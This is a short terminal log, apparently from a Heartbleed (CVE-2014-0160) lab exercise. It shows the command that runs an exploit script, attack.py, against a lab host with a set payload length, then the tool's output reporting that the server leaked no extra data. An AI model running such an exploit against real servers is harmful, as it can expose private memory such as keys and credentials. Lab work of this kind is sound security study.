 [01/18/2022 06:59] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 21
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[01/18/2022 06:59] seed@ubuntu:~$